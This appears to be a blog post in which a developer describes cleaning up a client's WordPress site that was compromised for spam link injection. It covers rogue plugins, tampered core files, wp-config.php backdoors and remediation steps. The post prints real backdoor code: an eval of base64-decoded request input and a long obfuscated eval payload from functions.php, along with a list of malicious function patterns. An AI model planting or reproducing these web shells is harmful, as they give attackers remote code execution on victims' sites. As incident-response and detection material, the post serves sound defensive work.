Today my client sent an email stating that his WordPress site has been hacked. After spending few hours in diagnosing the issue, I understand it was a Black Hat SEO spam.
What is Black Hat SEO spam?
It’s a crooked way of gaining links from victim’s website. It’s a technique of injecting links pointing to websites that are related to viagra, cialis, juicer, essay writing, sigmaessays, broadforktool etc…The injected links does look similar to victim’s actual content (by matching font, color etc.), making it difficult to differentiate between the original & spam texts. But for search engines, those are back links to those spam websites.
How does Black Hat SEO affect your website?
The malicious link injecting software will be installed/copied to the victim’s website and then places links within the content. So unknowingly, the victim’s website links to malicious & suspicious sites, which Google & security scanners doesn’t like. Hence, the victim’s website could be marked malicious and that in-turn affects SEO.
How to detect if your WordPress Injected With Spam Links?


The bad news is, it’s very difficult. Some link injection programs will place visible texts within the content, but some hides it. However, you can try few methods to see if your website is a victim of spam injection. First thing to do is, analyzing the page source of the website.
Analyze page source
Right click anywhere on the website and click “View page source” and search for suspicious texts/links. For example, my client’s website was injected with texts such as juicer, persuasive essay format, persuasuve speech topics and broadfork.
Fix: I dumped the WordPress database, searched for spam texts and removed those.
Once done, I imported the spam free SQL file into WordPress database.
Scan your website

In most cases, you will be able to detect unwanted links by analyzing the page source of your website. But you shouldn’t stop there, what if your website is installed with spam injecting programs or back-doors? So scan the entire website using the popular online scanner sitecheck.sucuri.net. In fact, I used this scanner to scan my client’s website and the result was shocking.
Below is the snapshot of the scan result.
In the above screenshot, you can see the spam links injected into the WordPress content.
Scan WordPress using Wordfence Plugin
Use Wordfence, the popular plugin to scan WordPress website. The plugin allows to scan the site instantly, enable web application firewall, blocking of fake Googlebots, botnets and identifies malicious codes. It also makes it easier to implement various security settings for site – such as enforcing strong passwords for user accounts, lock out brute force attacks etc…well, we will learn more about Wordfence plugin in a separate article, but what I really want now is to scan the hacked website. To do that, follow the below steps.
Step 1: Install and active Wordfence plugin.
Step 2: Click “Scan” in Wordfence menu.
Step 3: Click on the big blue button named “START A WORDFENCE SCAN”
Step 4: The plugin will provide live update of your scan. Look out any complaints under “Scan Summary” and if there any issues, the plugin will provide detailed report at the bottom of the page.
Here’s a scan report of client’s hacked website.
Well, how scary are those screenshots? I was really shocked to see Wordfence scan results. Below are the observations in the hacked WordPress site.

Observation 1: Hacker has modified core files of WordPress
Wordfence plugin will scan for all the core files of WordPress and compares it with the original ones in WordPress repository. In this way, the plugin will be able to identify tampered files. According to the scan report, the hacker seems to have gained an access to the system and modified some of the core files of WordPress such as wp-settings.php to setup a backdoor. To fix this, replace WordPress core files with the one from official WordPress repository (Scroll down & read the section : How to re-install/reset WordPress core files)




Observation 2: Hacker has installed plugins that goes undetected in WordPress plugins page.
The above screenshots suggests, there are files in plugins folder that might be a malicious backdoor. Below are those malicious plugins:
- estore
- linklove
- easy-captcha
- research_plugin_9ywh
- wp-dbase-cache

What is more scary here is, those are not WordPress plugins really. If you look at the screenshots carefully, you will see Wordfence reports plugin file type as “Not a core, theme or plugin file”. Also, the Plugins page at wp-admin didn’t detect those as plugins (so the victim will never know such a plugin exists in the site just by looking at the plugins page). But these plugins are present inside wp-content/plugins folder. So here’s how I analyzed the code of those plugins.
Generally, in order to create a well-structured plugin, the developer should follow the plugin development guidelines. But the above mentioned plugins went undetected by Plugins page because, they were not following the guidelines of WordPress. Here are those guidelines that were not followed.
- The plugin’s main file should have the below PHP comment, which will allow WordPress to output the plugin’s name, description, version, author, plugin URI and author URI.
<?php /** * Plugin Name: Name of the Plugin * Plugin URI: http://plugin_official_website.com * Description: This plugin adds blah blah functionality to WP * Version: 1.0.0 * Author: David * Author URI: http://david_personal_page.com * License: GPL2 */
But the malicious plugins were not having those PHP comment. So, there’s no way WordPress can identify it as plugin and hence it does not display it in Plugins page under wp-admin.
My client was not aware those plugins were installed in the site.
Observation 3: Malicious backdoor codes in WordPress core files and plugin files
Looking at the Wordfence scan report, I understand that the hacker has inserted obfuscated backdoor scripts that were using functions such as..
- base64_decode
- eval(base64_decode(
- myfuncgood
- call_user_func_array)){call_user_func_array(‘system’
- unserialize(file_get_contents(dirname(
I tried to understand about those backdoor scripts and this particular article gave good insight into it. According to the author, you need to check for few things – first lookout for any obfuscated PHP code that uses base64_decode function and preg_replace (there might be legitimate use of preg_replace, but attacker loves it too). Such functions would start as something like the one shown below:
eval(base64_decode(' ..... SSBoYXZlIGJlZW4gIGRlY29kZWQh= .............'));Well, the hacker knows that the victim might try to search for the files that calls base64_decode function. So the hacker might reverse base64_decode function as shown below:
str_rev(edoced_46esab(' ..... SSBoYXZlIGJlZW4gIGRlY29kZWQh= .............));Also look for instances of strrev. There might be few legitimate uses in WordPress core files, but you still need to find the malicious code that uses strrev.
In my client’s website, the hacker used a different trick – base64_decode function was split into sub-strings and concatenated as ‘bas’.’e64_’.’dec’.’ode’. Clever isn’t? I can’t stop myself from appreciating this genius hacker!
$myfunc = 'bas'.'e64_'.'dec'.'ode'; $myvar = $myfunc($_REQUEST['9ywh']); eval($myvar);
Here’s another example of backdoor code in theme’s functions.php file.
<?php $wp_function_initialize = create_function('$a',strrev(';)a$(lave')); $wp_function_initialize(strrev(';))"=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"(edoced_46esab(lave'));?><?phpFix: I deleted all malicious plugins installed under wp-content/plugins folder to get rid of backdoor. Wait! It does not stop there. Go back to observation 1 and you will understand that apart from malicious plugins there are few WordPress core files that are infected as well.
So we need to replace WordPress core files with the one from repository.
Observation 4: wp-config.php was tampered to include backdoor scripts
The hacker has tampered wp-config.php file and included backdoor scripts as shown in the below image. You know what? Wordfence plugin was not able to identify those malicious entries in wp-config.php file.
Fix: I had to delete those lines from wp-config.php file. It’s important to protect wp-config.php file by adding the below lines in .htaccess file in WordPress root directory.
<files wp-config.php> order allow,deny deny from all </files>

Observation 5: Deleted WordPress user account, it auto-magically appears again.
The client’s WordPress had an user account called ‘wpdev‘ which belonged to the ex-developer of his company. While securing the WordPress, I deleted this dormant account, but saw it appearing again. I deleted again, it appeared again. Is this called as WordPress Magic? No, it’s a hack. Click here to learn how I managed to find the malicious code that kept on creating user account automatically.
How to re-install or reset WordPress core files
The best solution to get rid of infected core files is to re-install WordPress again. To do that, follow the below steps:
Step 1: Put your site in maintenance mode by installing popular maintenance plugin, because you don’t want your customers know that the site has been hacked.
Step 2: Backup WordPress. You must ensure that your WordPress database and home directory (though infected, we might need to look in for few files later) is backed-up before proceeding with next step.
Step 3: Go Plugins > Installed Plugins and make a note of plugins you really need it. Because we are going to delete all the plugins under wp-content/plugins folder.
Step 4: Login to cPanel or server and navigate to wp-content/plugins folder and delete all.
